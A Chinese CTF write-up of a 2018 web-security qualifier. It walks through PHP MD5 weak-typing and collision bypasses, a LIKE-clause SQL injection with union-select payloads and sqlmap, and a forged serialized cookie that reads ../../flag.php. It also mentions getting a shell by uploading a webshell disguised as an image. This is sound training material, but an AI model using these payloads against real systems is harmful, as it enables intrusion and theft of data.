2018WEB安全測試秋季預選賽WriteUp
0x00 前記
本文最先發佈於合天智匯。
另可見:http://bey0nd.club/2018/10/28/1/ ,歡迎朋友們的指點。
0x01 input
題目上說前三道題目是容易的,於是就從容易的題目入手,為了拿到1血,手速飛快地點,emmm,一緊張忘了js輸出語句怎麼寫了,百度後才發現,自己有多蠢alert啊!

進入網址,發現一個輸入框,檢視原始碼,發現id=“flag”,後面有一段js程式碼
<script> function check(){ var flag = document.getElementById("flag").value; var str = "d84d9657e5e5e" || 0; var str = str + ("ad2ad3fe" && 2); var str = str + "a2da9494b8" + "ddea4fd4"; var str = str.split("").reverse().join(""); if (str == flag){ alert("恭喜你已經找到flag!"); } } </script>
二話不說,直接console下執行,emmmm,可惜一下。

提交即可
0x02 MD5
開啟後發現一段文字:easy MD5 cracking fail。應該與MD5有關,簡單的就是弱型別,再不就是MD5碰撞,檢視原始碼,發現是考察PHP弱型別
easy MD5 cracking <!--$_POST['data1']!=$_POST['data2']-->fail
腦補一下剩下的程式碼
if(($_POST['data1']!=$_POST['data2']) &&(md5($_POST['data1'])==md5($_POST['data2'])) echo $flag;
於是post傳參:data1=QNKCDZO&data2=240610708,得到答案
0x03 引數提交
flag作為引數,post方式提交,提示必須大於10位,提交flag=11111111111,即可得到flag。-.-
0x04 新聞查詢

先上圖
有關鍵詞,有條數,初步猜測是注入,關鍵詞輸入1’發現
檢視原始碼,發現前端過濾
function myFunction() { var x=document.getElementById("number").value; var a=document.getElementById("word").value; var b=a.replace(/[\ |\~|\`|\!|\@|\#|\$|\%|\^|\&|\*|\(|\)|\-|\_|\+|\=|\||\\|\[|\]|\{|\}|\;|\:|\"|\'|\,|\<|\.|\>|\/|\?|\·|\!|\(|\)|\¥|\——|\……|\【|\】|\、|\;|\:|\‘|\“|\”|\’|\,|\。|\、|\《|\》|\?|\ ]/g,""); if(a.length!=b.length) { alert("請輸入正確字元。"); document.getElementById("number").value = ''; document.getElementById("word").value = ''; } else if(isNaN(x)) { alert("請輸入數字。"); document.getElementById("number").value = ''; } }
於是手動禁掉js程式碼,並且猜測後端程式碼是關鍵詞處查詢處存在sql注入
一直嘗試,卻沒有任何回顯,聽說可以sqlmap直接跑,於是sqlmap啟動!儲存請求包,sqlmap -r payload.txt --dump

當時時間也是關鍵,能出flag就可以,寫這個時候,才手動注入,像這種的關鍵詞查詢,一般都是使用like%%的模糊查詢,所以需要閉合%,構造payload:1%’ AND 1=1 AND ‘%’=’
成功注入
這裡對like%%進行一些瞭解
首先我們在本地資料庫中輸入
mysql> select * from tests where password like '%a%';
+---------+----------+
| usename | password |
+---------+----------+
| admin | password |
| admin | admin |
+---------+----------+
2 rows in set (0.00 sec)
mysql> select * from tests where password like '%as%';
+---------+----------+
| usename | password |
+---------+----------+
| admin | password |
+---------+----------+
1 row in set (0.00 sec)
可以發現like% value.*/,如果注入的話,我們需要閉合前面的%’,而且還有閉合後面的%’
紅框裡面的內容為外部輸入。
瞭解完like%%的注入,接著看題目
# 得到列
payload: 1%' order by 3--
返回正常
payload: 1%' order by 4--
返回異常
得知表有為3列
# 找回顯點

payload: 1%' union select 1,2,3--
在頁面下面出現1,2,3
# 注入表,列,欄位,此處省略過程

payload: 1%' union select (select group_concat(table_name) from information_schema.tables where table_schema=database()),(select group_concat(column_name) from information_schema.columns where table_schema=database()),flag from admin--
成功拿到flag
0x05 MD5碰撞
又是一個關於MD5的題目,而且提示依然為:MD5 crackingfail。這樣從分值與順序看起來,不出意外就是MD5碰撞,檢視原始碼發現
if((string)$_POST['data1']!==(string)$_POST['data2']&&md5($_POST['data1'])===md5($_POST['data2']))
這裡兩邊都是強判斷===,並且強制轉換為string型別進行比較,聽表哥說,只能通過md5碰撞繞過去
先了解一下什麼是md5碰撞
## md5碰撞
從根本上講,MD5演算法是一種摘要演算法,它可以從多個位元組組成的串中計算出由32個位元組構成的“特徵串”。對於超過32位元組的串來說,MD5計算得出的值必然是其一個子集,所以必然存在兩個(或更多)不同的串能夠得出相同MD5值的情況。這種情況就叫做MD5碰撞。
我們需要找到兩個字串不一樣,但是MD5值一模一樣的字串,用MD5碰撞生成器生成
> fastcoll_v1.0.0.5.exe -o data1.txt data2.txt
MD5 collision generator v1.5
by Marc Stevens (http://www.win.tue.nl/hashclash/)
Using output filenames: 'data1.txt' and 'data2.txt'
Using initial value: 0123456789abcdeffedcba9876543210
Generating first block: .............
Generating second block: S01.....
Running time: 8.187 s
然後對data1.txt與data2.txt中的內容進行url編碼後,curl發請求,或者在該網址中找,即可得到flag
[email protected]:~# curl -v http://114.55.36.69:8006/ -H "Cookie: PHPSESSID=0dvvm795lrkrck7r0t1gbn762n" --data "data1=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2&data2=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2"
* Hostname was NOT found in DNS cache
* Trying 114.55.36.69...
* Connected to 114.55.36.69 (114.55.36.69) port 8006 (#0)
> POST / HTTP/1.1
> User-Agent: curl/7.38.0
> Host: 114.55.36.69:8006
> Accept: */*
> Cookie: PHPSESSID=0dvvm795lrkrck7r0t1gbn762n
> Content-Length: 315
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 315 out of 315 bytes
< HTTP/1.1 200 OK
< Date: Sun, 28 Oct 2018 16:57:05 GMT
* Server Apache/2.2.15 (CentOS) is not blacklisted
< Server: Apache/2.2.15 (CentOS)
< X-Powered-By: PHP/5.3.3
< Content-Length: 156
< Connection: close
< Content-Type: text/html; charset=UTF-8
<
* Closing connection 0
MD5 cracking<!-- if((string)$_POST['data1']!==(string)$_POST['data2']&&md5($_POST['data1'])===md5($_POST['data2']))-->flag{9bd1ee7355b58e53214adb9a37b4cb82}
在這備份幾條
# first
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2
# second
4dc968ff0ee35c209572d4777b721587d36fa7b21bdc56b74a3dc0783e7b9518afbfa200a8284bf36e8e4b55b35f427593d849676da0d1555d8360fb5f07fea2
4dc968ff0ee35c209572d4777b721587d36fa7b21bdc56b74a3dc0783e7b9518afbfa202a8284bf36e8e4b55b35f427593d849676da0d1d55d8360fb5f07fea2
MD5 hash:
008ee33a9d58b51cfeb425b0959121c9
0x06 Game

進入介面是一款貪吃蛇遊戲,果斷看js程式碼邏輯

F12檢視原始碼外面是外部的js指令碼,在Source中檢視發現

於是猜測這一段顏文字應該會有與flag相關的資訊,於是console執行一下
顯然flag是錯誤的,點選view繼續跟進參看
(function anonymous(
) {
window['flag'] = 'Flag{660332922504a5f06dd871a7fe78ba9c}';
console.log("Flag{ hahahah wrong!! :(}");
})
得到flag

0x07 Notepad
傳送門:http://114.55.36.69:8014/index.php/
功能齊全,直接註冊帳號,進入upload

修改type(只能傳jpg)上傳一張圖片,然後在picture內檢視到

發現圖片中有一串base64,在bp中檢視發現這一串base很長,在請求包的cookie中發現picture值解碼發現為php序列化,而且儲存的上傳檔案的檔名
猜測picture的值提交後,然後頁面在img標籤下會回顯檔案內容的base64。於是顯示index.php頁面,手動構造序列化,在這裡我們先了解一下序列化的組成
例子:a:2:{i:0;s:5:"1.jpg";i:1;s:5:"1.php";}
a的意思就是陣列array
2說明數組裡面有兩對值
分別為1.jpg與1.php
i作為下標
s代表為string型別
5表示長度
即
0=>1.jpg
1=>1.php
所以我們可以構造為:a:1:{i:0;s:9:“index.php”;},base64後為YToxOntpOjA7czo5OiJpbmRleC5waHAiO30=,bp重放查看回顯
做到這,有兩個思路,一個是上傳一句話然後getshell,因為路徑是爆出來了,僅僅是type限制;第二個是直接才flag在哪,讀出來。

兩種方法都很簡單,不做細說,第一種改type為image/jpg後,訪問http://114.55.36.69:8014/upload/x.php,然後傳入命令find / -name flag*。第二種是測試發現,flag在…/…/flag.php下,然後構造a:1:{i:0;s:14:"…/…/flag.php";}=>YToxOntpOjA7czoxNDoiLi4vLi4vZmxhZy5waHAiO30=,請求
# request
GET /index.php/picture HTTP/1.1
Host: 114.55.36.69:8014
Proxy-Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://114.55.36.69:8014/index.php/picture
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Picture=YToxOntpOjA7czoxNDoiLi4vLi4vZmxhZy5waHAiO30=; PHPSESSID=1vm2g30rlcqosqsj9ici1rdku1; session=eyJsb2dpbiI6dHJ1ZSwidXNlcm5hbWUiOiJYWEgifQ.DreFfA.iwKT84kXV5efjz90397IoKUYiik
# response(part)
<img src="data:image/jpg;base64,PD9waHAKCiRmbGFnID0gImZsYWd7TjRtZV9zUGFjNF9Jc19JbnQzcjNzdDFuZ30iOwplY2hvICJmbGFne1RoaXNfMVNfQV9GNGtlX2YxYUd9IjsK">
# base64解密
<?php
$flag = "flag{N4me_sPac4_Is_Int3r3st1ng}";
echo "flag{This_1S_A_F4ke_f1aG}";
得到flag